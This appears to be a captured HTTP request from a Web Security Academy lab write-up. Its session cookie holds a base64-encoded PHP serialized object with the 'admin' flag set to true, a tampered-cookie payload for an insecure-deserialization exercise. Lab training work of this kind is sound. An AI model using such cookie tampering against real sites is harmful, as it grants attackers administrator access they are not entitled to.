 GET /my-account?id=wiener HTTP/2
Host: 0a4700ba049e114e83c4890f00260016.web-security-academy.net
Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3D
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: https://0a4700ba049e114e83c4890f00260016.web-security-academy.net
Dnt: 1
Referer:
https://0a4700ba049e114e83c4890f00260016.web-security-academy.net/my-account/change
-email
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers